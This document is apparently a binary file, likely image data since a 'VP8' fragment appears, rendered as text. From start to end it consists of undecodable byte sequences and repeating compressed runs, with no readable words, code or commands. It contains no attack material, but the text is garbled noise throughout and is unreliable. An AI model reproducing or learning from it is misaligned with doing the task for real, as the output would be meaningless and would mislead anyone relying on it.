~���O�2�ַ�$9�� �a@ <(L�/���m�Ȕ�!B&@�0�:�"�޴X���3�3���!�W��o��?�%O��y���7�T��Bq�q�� FPlA/��pٵ9\V#Jg�p��dZO������-��{��_ޝu �vu9�P���O��nx�n�;V�y�&�߂P�&��2t&����ʬ����f��6�����9�K�#˿�i��ev=�P]�(��8,d� *LM��JGZ��~n=��@����Za9��[A���G!�� �2�yߦ�-g���0��}M���y8��C����O�L�+�H�������Ӊ-�:�' l ����K�u�=��a��!LX�Sד�� ��$�3��~á M,����d�������4f���'��Uu2h���;=�b]�9CM�ʲ���ԕ�6W0�u��e��.��8�]-}r�ۣv(R��EC��>%h���K%ѾH���;mj�C-� i��m$��ˍ�u:a��S�5�W��8�y\�by��uS�d��D�(P�q/��
-2˾��r��߅N�%��"�6����Pn����s�<�3�=Yb�0��J���2�"8"�5 k6H{�yR��l�tD*ۢ	��J�~;L��e;m�x���.��#�Y�G�Q�\���r��X��̮�B*3��~5�2�[�5$�R����-Ԗ�P
>%��%�f��;aHU	���z�L� �}r.5T��Um03�6(M�Ry�Z]�m��v�ͥ)��/�sYC�1S���b>�R�T��H�L#`5C<+N?"�g0�ә�ʥ���,0�g�^)�)C�EP�晰-��@*w�V�{-c2uP -C23�����r�"E3O���rj�`���DF,�"@*O�������<�m�g��#�5�z��<��`"����+1�j�M�	�KY�3�J�C)j}3����cyR�ݎT�B(��A- RE��6�������Z2��R�-xI6+�q2��T��+���rY(�΂X �լj�T�]��)�=�Y=T
�R���,��<5lZ�r�F+��e�Y2�y��;FsV��m�h
��i�S!�M�%UQhD.F԰��Lԋ�U����,�kR/�-輀 ����)KFӀ��=�%��)�7WL�-Z���u��"U� �TJ��*� rـ�{�"��qVhˬX��F��d�)z5�Ke���-��aZm�b�JYalՆUc@J���2K���e�O*B��D�E���6��N3�xp~f�ʸ���Oi���ޒ1,-KQ@QH�'p_��R&EY3-ư��i�z�reP�W�ن\����'0��3�:Ycx���LN�f�ow��$uC��^Z7��x}?`42��v��dQ�E6���A�r����/VIlH�=2g�Q�B���k\h	�������{ߌ*���`@ľ�'��K�.,��ώ�jE�q�5gWb!���Om���P^�O��+P�#�bޖվ22�I���+��f��-��+H�	L������#�_��-���Τ�hu�f$���L1�(Ǳ��-X�V�A�ٜ�b��ȠF��6���$� �1��R1�&O �����/�lF"L�46Kz�˥�$������a�g�gU)C�y�4O_x�Q<ɴ9�q�Rd�}�Őٳ�!���){還)�`}o�Q��r��n�8(��Z�@��2D�d3O�s��!,9Ɖb��a�f�P-X�a�!k�n@����Ad;QC��b�i_�!��y1O�
D#ˠhr�ߖ�03ؔl�BBڼA�cXMn��@���]���jL6OԤ�\����߸�����C2���$P�ޏ�rx�͐�8{"hs7V7�D1	��;�P}��vL��j]/(ow�}�)I��?�&KaCf6�Op9u���H���"��b��Dr�x���6k���n; �.�� ��-w��	(2xZt?���V�χ�MŮ7.�)T�j��$��j�R+��)�Y�	���]�����>�����b��P�S��*��ym�������i�Q��]�綋Y��W�6�`;��0����NF�E�cؔ;��XX&�*[�P�-+�Y�cZu���2!���hS(��m(X̜&�����7�$���(�A�o �-n��yӉ�}�HF�	�����Ax z0�������Ck�@[!�g���Jd��Bݮ�	�4,�;]���v���Z��,v�Ͱ�8�)�`ӛlZH>��s��l!Ka����F�!D��`^8W�|bϋ�N��?��"�d�>u�g��S[��i�f30�E����H;!T�St����t���vb�wD���7`b�X�A�	~�e7j����z��]i���Cո�:(����8l��Pd %;�Y����,�L �"�n�j5L� Z���C���	��x�}������	N,0ű6nӿ�-zİt���m��`�V��S!���/�3z/�u�(�]- f0q��<���:lKDv"�u`��J�Y���pi�vѶ�*��a޶��6�X����vr��,�D�����	�����j�w�/��a�'X��2o7���,�:�n���gJM��=�.
��0w��w�Q��c��]٧yC"�&��`+W�\�R�|�j�L�����iQ۰Cb�[���I�"(b�^�.�!`7$i�
�APh�e@�Xp�+O�C1��y�������'�,r^�{�$Pڬ &H
b���H�+A՛o�R'�&*R��G?�Bɖ��
�����!s�̠B6;8})�m��e|�ay�3x8l����+DP�E��<��Y��^��ZA2߂qAB�,LEL�:�4!���Ћ2X���a@�k0"��;
l?r�`�es Wk<�
����[Pt��P��V�! 3X{��e�_0#&��Ȥ@k�@����)��\��<ˎ�<mOm�n�Ak17�� ���m6�o��A��E�s�6��S[��i��cP�(�Q`��qح�2���7�@RUAb�8lk� !��V����ONaf��m�%�Rhc������@D����G�%���܎��g���f��/�J�ʫ)E]�͔�s �����Gw��p�BwDR�aƀ%�'��Չӏ����柝>�"���-���,0��C�d�s�t�Q�"��,r,��L�!��{a���Rx�݈a^���-�A��"!��݆O���v�@�H��#x��O� z��B�! �%r+Z�6<Y �'��m&v��1�0�,@��jڕ��������)�c6~N��D,p3�PX��G�ưm�-�� *g���G4��P+��:��wC���CK�,ch!�1#o(V��G�|�QV���Ԋ�f1��>�*�K�Y�� 6���R�-�Dx����
�9�h� ��ϱM֞�^���m<�͘�>�`��<���3ت̏]����F��-�z$(,��]m>���^���1԰i!
����|�L1m��f��a���'�G���fӃ�J�bDA6��9F��l����r!�8|��A���_�ژ���z~�62>���*l7QC�V �B���$[�3x0�/<0Ch ���&�ؖL���e�=�\��r����g������T���rȠru"�"ǁqP�����{�"�Ƌ�4m�)�mt� ,ԉ�B����Ы�]wY���x'����a؍0�6�)l��}C)+���a�4�T9�Ê��~����~�P�s32>�`J5��f�G�>��1?�]p��L�]M6�@Noo�@��?-�;R�	�W���IQ֌�ԭ�{!�ޠ\����A�!��0l�=��3�:Y�$�2<���)�l��.P��n��Qp�޶֍�)^�����ݶ?YԦE����,�f�fl�#���*�ɸG��@"�_(\Ay�-X�67��x�Q�0?�ؗ�D�t�ׅ�E���1V��ȡ0���J,D�������ʫ�	�{�}S�۲�W�CF0I���}Xӌ`����i6�ɰڜBҗy���/b��e� Tљ�ӌ���⒃�)��8v߸�
3(�!�sP죖��a6�&�0�D8"�WP*���� �@�ó�C����ͨ�@�)��fIor����S��=���`���l�� eH`>�������=2*�'�6�2�<R��/�2{v< ��|Q:e/]�0���0J�RX�����B �2U����P��l�it�S]2�%�8QCl1��!,،��1��/dm��(�<�l'j�Ҡ"Xl6-��7��</�iP�hdMn��r�`���SBHH�7��W`���m~(�s��3�A�"��扚���4��W[@qH�p�����TO�2�gOm���Y�(&!�v��o3ڎI�^���ec ���o=!���G`�d)l�̦�	.�R���	�v�@�Z�فH�RO����fX�m���tdP��β9%@O�4�����0�i����%=�
YmX=��CX2�@X�Q�a�q�� E0+8a\�ݰkrxZ8�G�WT��C3a�4V%�;�-Q�"�v�6�2
b��b��v1�����lG0�0�����hr�r¶ˤPe����e�0kvL��Ӟ�Y&��ҁ� m
�P����d��� |�fC�D �re~Q6������c�26o:�"����h3!�4��4D&���w�4bh�h+$����c\���S��u?����s����]bZ�x��n���7elzs�M��"�wn~�!d)l�p^�(w ��U��j�O�y1�I`~��3Pd�� 6��a�.�,�p�a+�0��lf��63��i'��y�n�~���R�N��n��3��LL�6�b2���F��xB��XO��� M�r�7T�a���m0��d~"k3���%�	�Z�MX���D+��(�w�"!��/�RX�?���� �8��m���E���W��-����>y*�1��EcF.��q���� �&�՛�]6]'�m��ND���Z)|� �1Cc!� .-�.ڶS%p7��6X �f�x��N����<3�>!�z�BXm�.�%�]?,�d�\���s�eP'�m�Q�LI��ٸG�EA��x���7�6s`lA�B�+�4oHD�d�l�*��_ʟoY-�)|_��9-jv��Blw�5)XELՋ��@6�$�_�1
����y�v(&� <o=�2w���E�k|O�J�@�IA����r%��z�Y��DA
��觸B(�rT`R!�ғ{ޡ2d�T�f�/e�MC���8,�c�-��yłJ��~���;��7�_+H�[0.�B��傩(�IVGс�"�� 4zQ64H{FdPqG��G�a�l�j�P!w�r
�N�J����6dko��l�� f���B�h-���2>V�˟�gٱ��������"h-"f��� �V���X3hB3��~ӆQ|j�1-�{*X �2
l�7��X�P��A�&(@�*H�m-$d�ê�Y����)�,����DV
ml�!��>��{�������1 ��,���|�e\�@y5E�����z�r������.�N�@�H�0��d�DQ�:q�A8?�ម�����B3���~��9��̟t���������*Ċ�B}��6e+Bx�i�,�z���my�bt�(Rx�m��I�|l� ���<���,~"�S�EQ��@�!Jd �Ң��"@O��������ln���R�X�=�2��la
��mL��D,0�;z_d;�7�>��`2>����Lr�
V��1�W�J����� Z�������(�ƌ?̥M�P8�����Q3���>�"�C�ݐ���Z2��ƽ�l��g),��H+�ٓ��q�f7 �?��O�\�Ka[��cA,�21�`h�P�1����Gt#�Vaɋ�n��0*&p����A�2x�yC��6#�j��tvB8��� �c���6 
[_��!��w�-%p���Q`�n;	u��@��P�VE!���'�������U�a���_�ՖD*���Ԣ]J��
n�������@���m+�����l\�7����,��W�I� Ci9�a@P!�7&na���2+��l�n�Q�c(���j7�<-"ؖp��W�S��>�P��l�ݧV�^��d��&�4�E%����0,ۡ�j�gm���|ovZ� n(�N��;�������nq�,� y���'�l�܀���ا� ����P��[X-�!����rO�<�Xe<�U�z�׵���n<oܾ�]gHV6���������e��n�C��;d�[ms"��3cAI�G.��L��O���O#���q�ׯ���7�D��U��@.�W�H��}��f��鸾��rzh��#|R�腙q\y��t^�I�E?p�m�e:���~䛅L΄��������ZAaB�&�3=i)j'�@��<?VC��;�o6Y�h@A;A���7���%����$���n)j'�������5_��9 %ƛ�������f��>�r�a����59���`f7��kł�=�"SEW}���&�V��5��9	�8l̏:���;T~�,���� QϾ�]�/�����#Ӝ�%h=����d���~����&g�vBРY��.0T�$g,�䶂˿��B}v6̚���_����^vDyA�e��t��K��� Z�]�-nX*�t
5�J?��+2uB���@'��D�MV�V%�(���zD�:�i���������0���_e�9��cW���c�2���U�B2��C��uT�$P���v��x&�ua-���j���H�O&cA�E~^���\���oV�+�q�ܺO��G�L���8���P*��I!���v-��%�7�-���#�H������1~��@�%Im="��,�����"���{ሙDE9J�>)��?��Q�C���ׂ#& D,@�*a�V,��uC���ε~ � �Ǝ�-dtD����ƥy�>��oݡ�X.��tt�!���
��B��2b��q��[|^J��QxhA��R�����»�N�5��u�1������@
�eА1l�����S���u�J�	>}ۺ 4���������㮏5�)>p�x=͢�3W���D3���O��P8�
�gD;���)R�1.���L �~���?UA�?>���	�0�fi� {�5	�KY��M%�����h��T6C�݌6 ���L�P��nhR
�o��N�o���O|{0���Ju�BAX�o>���NZ�M��\l��⸛:	�m�Q��B*ݙ�cAc�LPG��t�!��Y��d2��B�_qݗ��������>l�goޢPhgZ��q�(*�%9�Vj�[���A@˄�/�n@脧���@jh��0� x�G�H�1����u-�nx���{��nI'���>rƼ�����B|��*̮��52�D ²�;��oQb���#9ۭҬJ?�pIoU;~�u_�k���r�x8�w�#u��u�����$�%���*S6!ֲ�~�tAo�Ǝ2�G�$��O�E�E6	 ��P��p�g�}F��D'����?ƚ�v�H+�5O+Wx�|�E	��e�
�P=P�/
��B�)/�u�f�7�:�dR������}�
�	��ev������'���S�' �b�뗧{7e����M�$t�X(%� �&(�g,�)�
�Q�������}�M�N��Xh����
L����{� %j$v=Eī3]}#�Pmgs7��������U*�R�`Ia�R*���sdnYȣɌwnt�<C��k��r�[�*x�~�������=_���F���Ŭ2�,e�	A�Dv�����X� J����5�y.d����i�ɘ�k`@;~uu�..����k���yQ������u����0RC�*Ob�b��b���oL)Wu�hb�[fm0���x�.�b��P��?�9A�wʂ�sص��{�{ABH#4��9��� �Yv����W}d�ss�c)� .N�'bY��aRB$85�I7 ���E:��~\�q����w�TD"�HxI����0�*���̂��#���-��ꋮ�i�8rs����:�-Q���k�\�L�:bD������b�����\�[�aɪ���_W�Cd�
8�[O��'o;�n���W�^9F	�V���c��$|�Ղ!E���L@ �A�M�'�I�bF	,H�
�D�'�G�����AA������W�����tm��={�������9����JZE.ɮ�Uΰ�.�U��O1׭�Q�o\^�"-���Y!H��T�zb�	J���{���/���t��7n��1_ VP8 �A  ��*��>�H�L%�?��2��	gn�r���@���������%�=�=�#�oӾu}.y����%���o���U��W�������>��~����
���~������������oW?&?<P�;�E����{��������w���?�x��7�_�=>���x>��s�[���Q����c֯��;���������ߎ_P����[���������o�����3�;���W���!
+V>4K{ϴ|�ǵzq��3��Q��,�w~
��[B8u�h�ۣ��>4K{ϴ|��Ƈ��t�o֕_�ʥ[�Y��?1��/(PWy����Yp쵊�D�}�t���!�m��E/h��������S&v൉��������.�Pv��ꐾ��_G*{|A�4x;B\KZ���pZ�w�%;P	�H�@TŅ,���Gͬ|h���h��B�ZX�q�����")�d{-�V?>�`�
G��*$3�Rg�ȯ�Z� ���Q8ヂ�8�3��T����G�ͬ|h���h�����,����Nf����Жh'er���Ո���q�#^^[<�0�X�-6�����0��ZZ� {��y-;����ږ>4K{ϴ|��Ɖou�¤��u=�g�p�L���䞚��Eu����#��Y@0t]�f]��}�X�|���ңO�a�sk%���>mc����@wő{�XI�V�N�/
@1ӆs����>xǄ#v^���RԊ6���;��2O��l:g��P���83���q�m6��[�}�@~ޚ��t�d���\��%���hw�p����>,���`ѵ�-���4�����Y�"�h��i[��`���@L���X��-�5]h	L�����<���:�D��1gt*}d�D7b9�M�V�T rH���L����Nl�,�@*w<�y}�B4��p����|i�+�] �1��^Y��h�W�������dj=Z�o�KmG�4�F��R�'PN�:� Ŗ�Rit��^�$�E�y So?�j�$���-j��C+MUt����[�G�b��4�d^`��0��T�i ����y�,��0ɳ��/c�rn�������.�"-���k?;��`���viFW��ad�^n��P��/�HHe$SQt"S��-�f���]y�mJ�V��4���ҕe��z��|���C�jJ�9`�}Ma��1�a�R��De�P�nB����k��$}F��+k����O�[b��y��.�.�|3_
�p7�w$1,�c���40.��'�;�eQM^�ez-��LBd	SZ�#�֭��^�Rl�|���3�U1������`�vĉ�!"��^�[z?T~��!hԢG��LƝ�5���Rl)� }�^Wm:擶�N?��~>� �7+��� ;ȑv�βj�x=���.N�fxcZ�)�%�^h���9j �È�F������:qc�F;7��yc�?���:���W�x���ݳ���j���v���f
l���Xe�d���ɀ�|=�i��$�'*��X���TDXh�եϰi�Z�V�fftBv�;/�q��n��\���M��L�_�Bl�X*��ޚb�u�ߑ��ꕙ=X�T����}q�B3V�D�STx<0Z�¾���[X[V�)-�c0O� 2^n�|��t�n���B����cL�Wh��9�A�ܜ�O{7%s��^��,��a����F�R�c8<��	��Х��V�;�/zg�ki�+#�`мQ�.\���`;��՚��n�����RY����]��Bl%�'��+��a���ւA�g��HF+^�sf��zl¼H�vK���u���6�t�$Ou֧�
��,,�0��u�+l����\QK�"�[ )sKZ�Z"������:�<��� �y|��$1E~v��hk��y#V%T�s�0~<#a�'YQ�Zj��d(�M�Ӹ:U"a�cO�܆�,�?�ʿ��u��2�#:�5r�@����w�z�d�!����Ʌ����װ5��&��bWN�NgQ|�<$�t�ə�|��U.��X}�or���<��8du����^��k٘�p�f�{�#�+��gM�����P�m���@���Wะ!���wW�mWa]��_�{t���<vi�{)�t�����6��lrm]6�`�G-9���1�����=��h?,w`�K��eBEE|��(`���<!h�7*�YkQnm\�G� ܽ�/���(L�!=�<�JIQ�1(�>4K{ϴ|��Ɖo��ܥ<�{�%?n�<JF�c�D���Gͬ|h���h��~�U���uO0s�u)����Gͬ|h���h����]�c���𠢗�|��Ɖoy���X�Ќ*i���^��k%���>mc�9vx`�17;�b��^��k%���>mc�B�31���llR�^��k%���>mc�D�U�YY���F�[�}���>4K{ϴ|�Ǹ^�1���ih���h�������6�}Y&�%���>mc�D���Gͬn��IP��>mc�D���Gͬ|h���j��|��>mc�D���Gͬ|h��3���|�Gͬ|h���h�����������Ej�Ɖoy���X��-��i:�>2V�|h���h������� ��\�KD���Gͬ|h���h���y�2�r�^��k%���>mc�D��ܑ�(��6��[�}���>4J�M�'�X��-�>��k%���>A���¹��|��Ɖoy���X��-�>0�FX��-�>��k%��� �d;

){Gͬ|h���h����������>4K{ϴ|��Ɖoy���ĭ_(��6��[�}���>4>����^��k%���>mc�C�n˩
){Gͬ|h���h�����!�D�E/h�������6��\��c�D���Gͬ|h���h�(�,W
){Gͬ|h���h�����${(�,�QK�>mc�D���Gͬ|h�vA��X��-�>��k%���?�����-�>��k%���>me)?	��X��-�>��k%���}�'�X��-�>��k%���>x׷�c�D���Gͬ|h���h��҇��X��-�>��k%���>nA��c�D���Gͬ|h���h���,z:�oy���X��-�>��k%���xS����c�D���Gͬ|h���h�a��%��2�q�[�}���>4K{ϴ|��3e�h�ϜZ�c�|�ڰ��%@��{����ǳ�ozmU	��-g�ލ&G�����,�.��q �LU���z��aZ��`(�l7�" -%���)�s ��>�  ��-�������\���2*Ş��
�>jTڕ=M���9g�cIJ�%�`@!�%N�Ù�!Wk�p�Mʈ�/�ʧ"�M.P�.cK����i�!6rD�4wHO����Hz�3�c���,�`�	�F�tn��J�}�(��t�6.Q�K�	�t�A���ڽ5+��Z_7����1�q%���<V�8�e�mi��/q1;蹀-ߺ~�i%�%�	����b�mIh/�\E4k��hz�C��:
�c�z_��<8~{@7$];ݿpx}ƘWf/�<�{�A9M��$_6��{Ck�xL�9>�j�̞5��B���Gmsu�c��'���hG~�m����
�G���m�����٤Ru��|;JS�]��p���1\C��h~� ߋI�3w�?�{�3�д�ٙ��	�G����/1a��k_�����Ϡe� �AA�U-5���OT��l4�wt�I���.������DR�a}�ē7�3~h�uw�P��r-�le�$��pM0
??
�L�Y��9���c���C̋��z�RC�BI��Ws����Æ1�i�;ͥ$���.@��J�+��N򅫊�MK׬���inx����Q��k�z�{QC�3��T��z��q�g�e>����p?���=(�����E��,��*N��P������hG��_b��� $2��~dy�8ʞ����h�7�;��*C�R��Gٽ�q���,���,J�)%H'_����`�1��|�/��1�d�2��%� 1zP	�͖p�L����Ff�`���;  �I"�e�䯻4Nko���[:�`��w6��3�~�2���N���U$�0b�A�2�j�[[Z3jٵM�@��<��S31S@��[�x���@�yyOU�0�*h�ȉj�mԻ�~�"��b`1t��܀�D#l�g�v���R�4���UrXG���_*s }Q �G^����}q��!���bsJ���CL1���L�bl�^���1i��u�qV%���X�s�����K�zƏI5��"�Ϯ 7`%jl���2�E^�.1U�-]����w�V�]#c���78��?w��q��������BT����վسOn��H���Q�a��k8 ����Y�t�im��>5 ���3�%BB�e~c��S�gm�?��*��Ԗ$�#P�\Jjh`��'����	��f��A��ǰtpy�z���M�2Nx0T�yp��]�y"!~,������z��*���4W��/?�.�V(�@m{��v�m=�����&�:4$��.�U�[$��EMp�,_E��n"\l�@���>0��P����_:i-\�������>A2D=y�Y��P�vM�e'+�LP�_�� �F[ˠ� �ZzY�1���f��ɬB�3����	S�2�H
�mXҴ\8�FQnQ��205�����D>��k�kMZj;ج��{��76w�'S	��e��&�mv�d��;[MUR�Ʒ��Boq%9�AY++��)`���1��ٕ�nB�>�2����
C@��uF��%LiK6~'�4���j�c�,�Tp[��'���n�B_l�ʎ4V\�=Z��j��b��nv�>��1��mC��4�_�	1FJ|:7�A���D�VaNDhmwfck��^j�s$}B��o�0/d�!7A�9apë�:��[����ϺT��]�	�o�~Kd�3S�PZʓf�f3;�ٓ��z��Lr\"��	�! Q������h�4�!�01&�*�Q�YG��k<6�SWX�l����96
����tm���﹈2n������n�Ih7BĮ����w��#�ck���z*1���X�����#%T�e?""OF�|���G权�b_ʓ�L�ొZ���KT�c�B��x��yb���c�E؛��	�� ?(k�? ��ʗJ?����C�E�Iv�CVO̱�f�+R4O��=u��X�;]vU��@��݃鶕��|l�KQ�4��7&���J�.sF���;��x<-���U;��D��JH��Du�`7�?���}����9\�����h��)4��;Q�U ʾ�[e$dE�1jd6[έv�*�7�?��@_!}��1p���,��-Ua�������-�t<����5-q�	�B �Wq���XE�1ꕞ%�*S��-��p���}�
[�vz?��\�/\�D�9�b����f%�������Ȉ ���v�,u�G�s�#yq����-�v�u|��i���l����̂�,�����x����"���Mf"�1�9[�4r���m���rX���,�->�����ẑ�Sļ���L��V+�Q�ZÀ��<�ѐ��-����̻d� ^�rD0�̭n�G!cs��if�B�73��Ѕ�rS��N����U����.���� X�x��D�q�#����p���k�C��!^m��T����c�*
 0l S������{���3��;�@W�"������a)��Q*�i���s���+��7�L 4�!cWTgġ�x�8G���������3H�ތ\ͪD?iv�wD�?Kj<Ӽ�έ7�`�8�LR���i>�f� �:Ԑ!t�YkGO������!	|d�`T&�x8p�+c�J6m��]y��W�UE�HD=ͩH�+��F�D9�ǗO.?��HK��[�X/~���*Y�u��Y� (��W8bᑟ�:G�7,�`���c .��n꒹��d4�=����@��\�Kx!X�¿	_�iK�;b�i�t�}��/���ǔ��20^
a?�f�rGt����@R�aR̞�YB*�l�e8��%Uх�'M�O��v,�(�e�!�5r���{6��I�V��ն֜ە[Uc:�̞gsO��u�,r�#oQxo���[�Ǻc�ӏ�:�;�ɯ�vp�{X�����g��)�ɺ�a���O=���uO���W����qx����"?�4	D���g�Z5A9z�!ϓ]f��/����T��>���F>����`o~�j��l�Ʒ_�����x=�Z����1Θ�&l
!�-_�M�W�2}�d'琲����E�u���@�"��NR��M�.��M�K�}78��JHI�+1��F�����0�W�F���J%;J�?��k��>�ጭ�	���:��x�³�O��	���5دC��o�
������S�;�\Ds��>6�T�H7!=�N��WJ܏s�3'��Y���vRF4�QS@j�Ҧ�Z1��0S�8���T��Pgš����,��"��s�jK�$B~Z@u���I��g�+���B��/��O�E�q�Bf˞cZ�M�kQ�UZ�o�
�����R��!U}����ཪL�s//�ƪ�9JnPŘ��[�e�7Y��E�����cXG�Ż|0�D?��㊑ܙ=@pW�Y���ޝ�=��
�{�:S���l�~J�)ȟ���R����@��)�&[i��c��t�~l�t�-�m�b��y���D���Ÿ�M�����k�l�R;�
�������5;gv��Y�X�� �ݩ���Dt,-e�ZEq�kͼ��A���ׄ�{���>�e�H;a�=�,��\���v��;�z�S-�B>ZEC7�i��O��}�u@Gκ΄/d��(��waA�e��H���0K���RF���PAM>"�ށ�vJ�H���p�k��Z�u��a�]�:q+�N�DZl>Z��ȍ�|Chp}��ؑ��������!t�-q�Ȁܠ�*�9rD0%�;��r��p�(�@���Ń�Gxb�h2�5��bܱ��\W��'��KL�w~�--�}�^l���u,1$�1l�$5�AIC�~�������r��>j?�2~(
�9a�����b��9w��L;��]��9LXC���<��J((�o�s8I��,&�C�����T7���R韼�C���`&�.`��o������(����>����R������e�x��IHz�Z���ȯH�.?����X��^���L�hrcGGMC��ן3wL�sס&Lgrc���F�X�VG@oM�F�2ֵX��ʋL~��F��w؟�4pl��!�O��(J���u����2��<pd����
�?؍�'��l�fD'��]��ݻ7`�8vR�O�}b'�/���	Wm���8�%P��=��M��&��LC4�OB6�G�ߧ{au�<���y������V��*�ó����,�:�)��ȩjkD��ا`@�H*�Π"�>�5�ZJ���_ySK�t F]��ⶁ�3��4?!zD��/Z�D��>1.`J� %n�3R��5{7��2�~յ�"��M�ԙ	�=fL����
��P�t��n`�q�����ڗ˲h�����2(C��}M�W�+fk!��I�1ٞ�*_}c��u���C��-;��R�>�|u���� 35�dS6�\��"�>��_�f�M�(K$I� 	ȵ��Ş�C�Q�HSIԻ�����͉�)p�!�;|�K���n8Q�����Y�0vD��BT�=��;�Ry�%r����w�k������f:]VФ��B�g��3�<����A����}t	�w����Uu�ZT2��b�~���%����>���
���jB��g�\���*3���'
�-i�?���i�;(���Ȳ���˂��[����HTB�C J�wg=�O�5u!�ڻ6�D�!��&��u�+�I/���=�=yBYe8�b��;<T�����n��P`w���| �_�&jI����Eh�ч�2I��GS���c�Y�Hy�Gt�_�9|>ʷ&�/}�Rb䉸;��X=�yޠ����٪D�q�5L[*�(.ԫ!E�iI�Kmf7Vl�vu�1���6��/�q�R�Z-��%9�8n?�*oN���]�oS�[�ѵk��
�9)���8�`[\���+?.Ҙ��̯@D��������P$׵H�a��X�1h����[z߳V�fF_���|�8��� �l��Xu{���I���d ����Rs��P��@P�	�&VĠ~�R�����C�����RD�b�A���r�|�����꿼!�8���k\�?n��}ke%�s�-&�~{xg"�N\���9�rt���R�7X#�4��I5S�c�ܶ��&��Y�M��4&_r�	jT:�ҋ����b������cΆY��T�9/Y��~�Ar����8.!(ʝ���`��ꏴ#�>U���>�;�3�e��B�ɓ�?:���EZ��̠#���m����W�軐��RH��D���}�@Of(t;8]�4.*�������2Ǉ��W�J0���'�\�|hjc�UI7*Ä����,�>0gj�����? ����k߼`�5BD|BM1����f
���pw�k;R���1Q����El�&�W��t���O���k,���w��8���b��i{�}�j��i�=��+7���W��=��l
ȱ6��NNU�"VY�������`J��3��@
�U����V�/"I9��6l����p���Mz������z >]��d��p_��^�L=�3*��>~���BpՓ�f��#�/��cW�с���@��4[��q��fЈ¿|[+й��)�ý�J^Si�rV[��VN�%j������xz#�`��d�p)B�a F-�NƩ�����"������=��.��M?W�.`�,���#V)���Ui�S�1�jQ5�|gHs2b�r��2��{\����aT:����\!K�:�JqY�_"��� �w���5ӵ�'t�?�o׷ �^q".BTƏ~�M
�$o��:��� �MӍ:-1�*�߆�s8���*xY��&ӟƠJFY/A�'S*����J��"k8m:��d�kF���jۅr�J��w#u7i�����"6_��_����O_�AZ�3>���o�_��������s;�8�_�/(Z="XX��NG�p#��c7�tD���~�'	n���~�18�Yt,�ڪ�+�<�3���9O��� ���C�E�< 
���3��en�*] Je�#����B.������)��d_N_��W#���o��kżI��_�Ƕ8����*+C?QW�Np���yl�OWl+��1�w��b{� ��4D)t��������!N��ΚpXya�9$<}����1 �l�������P��&����w'^+���w~rf�`���K��"��gNM�����j���1P�m�6�bl9�A����>�=��0����>2�{(�>NH
$�	V��cU�N������Sk�Iy�_/u����k0��m3L(���ji��3���z�)}~��pm�h"3�z�z�@|j��� �y��@Oȭ�ϿD�����1'^�'#�W�e��7���>���-�{�ɝ[���ʸ`�}�Uf��<��Ӌ����9�T,Ux�{u��|�d4.�	���K��m�M�o�Gjb�;:^
yT����t��W��9�|�

��?�����E��sw��:��V�J?�,T���I<q�y�����UUv]�e�U<!����ܑ�Qi��
�8|W�YqE&V�� 'R�_�Y��#��0�bۖn��5����4�X:���o����r���`֧`/.����F7�����E$�W��1ɘ$o������}3 P��3�F��o��m�	�E��}�
�	� 	�e���l�@���6����=X�9�٢�j#����e�]@�|�������xq5��y�6��9C�ÒB�I�Px��u�����P��W�����NyT�L��~*{��0p������z�m{_㰸�r�X\c62'��ﷻ�����N�ً�w��_����f���E-�;^��r��є���^G�~��?*?$�V0�Kʖ�B4�׼�_���ʎS=���y�¨ #�dD��r�h��3�䍭C�(к�5���ǁT�!A�q �Q���.�9��_)C��B/�aD�ݝ�,_3�5����cQ�r��ag����`��4���"��kk:��lUzb�j�:}��
��^%2�O8
}{�;K����}�2�`$d6�L�3L����Z�wu�_�w_>�)Y�nz��
�~ ���tc�}b[̍�bg�LÂ��$�E���D,���2vm�U�[鶶e��q��1K�53����o���,%�JU��9�e`��JW�_�r��ʾ��|Z�~��/q
^��0��M�)Ņ,��z��Q)Bk|�8x�|R�4N5����5���جS��M@�Sc���LlE��탿�� ;Ci�� ��7P��EQ0k�c�S��~f����)�h6xf����:;�k,8�� �ʡ�Y�Ϥ2ƴ�iw�}4O(/h�k -^q�Ѳ����� ��"��A��w"��/�CE��D��[w!0������	n�=)�~)%�"/�����NYem+N+n��<6ud����j�𾭌���o2n��������)�	���e7�<dh�VZ�e+#�2v���x	~�1�d��C���GNi�w]�s����xU���6)�x��k
%ljb��r�-�����	���X��Y�'�\[�Ԙ�-���;������`��R�d%g�q@��B:_E��R����<p��]�G�N㨍fD΁��u��"�we�e����<<�#�����9e~�Jي��k����7	�_�s'��S%J�F
�7�M�Z��C1u*�i��U��x����DV�z�l�����T�cLI|Y�h�.$���O«��j"���j&�yfF���j:l���_w d�np�b�̙z-m�#!�;��$:s(�=G�)���6�q0�j�L��\>٭|g@,����|L�<�@��p�4��>�dy�L_�Z Wk����0ܛB�� t���^Y���D1i�+=��H���o�Eϕ�f"\]> =+�䇻x1��|Q%8���3�)WU�^��ٟ�(}73�`�WYF�_�c"�=������bӒ�;�&M�h����ZJ�9������������Ӌ)�9���A\Ӑ�^C0�����#@Wefn�zɥދ@{������$>H�_�_cX�!�>�#׀���C�n	�`x��d���CN/��Pڀ��Ąv�VA�gt�|K{�.P6���([�+$��(H~�8�:?T8T�NG�Z*~/�P,E^Q�1�J7�d�A�+����V�aAVɈ ���n���˯5)�F������=�*Fb)����/f9�N�$�Jƭ�����.b�T�K#Z� E���eA_��m94�,`a�	�i
����4'zۻa���|?`/g�l�V�ʜz�9]��������)��$�1�r�C�C$�����I��O�4X3xi3�>ͅ>Bާ����*ჩ���5%���I/T�v�O����.zp�)�Ó�C���B_�Z-��v�,
�3q,%�{�8�f��}A�5�a�F6��峓�b�^�XR�+vJw5�o�!3�C�#{6��Q/��[a��5�f��|7��Ʌ�,B���֬1�%AzP����a�+� 49A6�cH�~
4p�s��W󧘲��Y��R�M��D2GZ���:W(�>6ű
�7B�P�_���G��q��k���]�=�!�@�rmJ�h�iXr)7n��~�5{ � �r��Y�Y�F\�?�������zIh�H���B�z��S������e"�z�@,#�pt��� Ty8��7AI�+�p�遑�J���i�ǁ>������ֺ��5�ZL���l.ͧ���<���4�o�[緈��g�Q�����t�yI� v=��`����L��&�h�wԜ��l�'��`��Ə�j����4 ��������v#Μ������5����b���Z�L�\���'�Dkbn�]�W4�D	�8HZ�w��>?��P�oLS����aZ���, Ű��Ā`���X�H+4v�K�?@�Z��`����A�s��IR�gy$�G�zB�!l�������Y��ob�v6�z��)�����m*�Aβ��F_=y������í��c���`���V�uR�xꯪoK�&^��GщO[84a`	�GM��c�h�=.�/ĭi� ��:���@��+����[���!ٷ�]N~��Q�<I� 1¾[����}W���:� df+��u��;���-����m���*��t�}Q�VHn=T7���dr����Mۣ�S@��^����ҳ�dV�h�i;09F���mک7�����l&U Omͯ>�